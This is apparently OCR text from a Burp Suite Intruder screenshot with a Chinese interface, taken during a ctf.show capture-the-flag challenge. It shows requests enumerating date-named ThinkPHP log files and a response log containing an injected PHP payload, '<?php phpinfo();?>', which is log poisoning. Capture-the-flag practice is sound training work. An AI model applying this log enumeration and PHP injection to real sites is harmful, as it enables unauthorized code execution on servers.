 攻击 保存 5. Intruder attack of https://a81360bd-71b5-4c81-9864-108da86e90db.challenge.ctf.show
5. Intruder attack of https://a81360bd-71b5-4c81-9864-108da86e90db.challenge.ctf.show 攻击 保存
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
442 21_04_15 200 24 1664
0 200 36 1143
1 20_01_30 200 152 1143
2 20_01_31 200 63 1143
3 20_02_01 200 264 1143
4 20_02_02 200 48 1143
5 20_02_03 200 47 1143
6 20_02_04 200 32 1143
7 20_02_05 200 33 1143
8 20_02_06 200 142 1143
9 20_02_07 200 66 1143
请求 响应
美化 Raw Hex 页面渲染 OneScan \n
7 Accept-Ranges: bytes
8 Etag: "6077e6a7-3cd"
9 Last-Modified: Thu, 15 Apr 2021 07:09:27 GMT
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
14 Access-Control-Max-Age: 1728000
15
16 [ 2021-04-15T14:49:32+08:00 ] 127.0.0.1 /index.php?showctf=%3C?php%20phpinfo();?%3E
17 INFO: [ app_init ] --START--
18 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000039s ]
19 INFO: [ app_init ] --END-- [ RunTime:0.000738s ]
20 INFO: [ app_begin ] --START--
21 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000712s ]
22 INFO: [ app_begin ] --END-- [ RunTime:0.000868s ]
23 INFO: [ view_parse ] --START--
24 INFO: [ template_filter ] --START--
25 INFO: Run Behavior\ContentReplaceBehavior [ RunTime:0.000071s ]
26 INFO: [ template_filter ] --END-- [ RunTime:0.000204s ]
27 INFO: Run Behavior\ParseTemplateBehavior [ RunTime:0.008833s ]
28 INFO: [ view_parse ] --END-- [ RunTime:0.009135s ]
29 INFO: [ view_filter ] --START--
30 INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000468s ]
31 INFO: [ view_filter ] --END-- [ RunTime:0.000591s ]
32 INFO: [ app_end ] --START--
33 INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000964s ]
34 INFO: [ app_end ] --END-- [ RunTime:0.001181s ]
35
36
搜索 0高亮
已暂停